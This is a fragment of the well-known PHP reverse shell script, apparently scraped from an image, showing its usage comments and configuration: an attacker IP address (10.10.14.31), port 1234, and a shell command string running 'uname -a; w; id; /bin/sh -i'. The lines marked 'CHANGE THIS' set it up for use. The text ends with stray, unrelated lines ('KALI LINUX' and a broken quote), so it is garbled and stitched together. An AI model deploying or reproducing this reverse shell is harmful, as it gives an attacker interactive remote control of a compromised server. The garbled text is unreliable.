 // Use of stream_select() on file descriptors returned by proc_open() wil
l fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, po
six).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.31';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
KALI LINUX
you become, the more you are able to hear"